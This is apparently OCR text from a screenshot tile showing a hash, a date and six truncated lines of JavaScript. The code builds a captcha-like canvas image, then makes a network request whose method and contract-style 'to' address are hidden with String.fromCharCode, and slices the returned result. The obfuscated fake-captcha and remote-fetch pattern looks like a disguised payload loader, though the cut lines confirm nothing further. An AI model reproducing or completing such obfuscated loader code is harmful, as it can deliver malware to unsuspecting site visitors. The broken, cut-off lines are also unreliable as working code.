
00e2f63bee6e0df1d4b18f
🗂 Hash:
2026-05-20
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAI
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
re=await fetch(r,{method:String.fromCharCode(80,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substring